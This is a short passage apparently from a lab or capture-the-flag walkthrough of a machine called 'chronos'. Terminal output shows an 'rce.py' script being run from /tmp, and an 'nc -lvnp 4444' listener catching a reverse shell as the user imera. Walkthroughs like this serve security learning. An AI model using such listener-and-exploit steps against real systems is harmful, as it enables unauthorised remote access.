 www-data@chronos:/tmp$ python3 rce.py
Starting Attack...
Finished!
www-data@chronos:/tmp$
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.100.70] from (UNKNOWN) [192.168.100.36] 36914
bash: cannot set terminal process group (908): Inappropriate ioctl for device
bash: no job control in this shell
imera@chronos:/opt/chronos-v2/backend$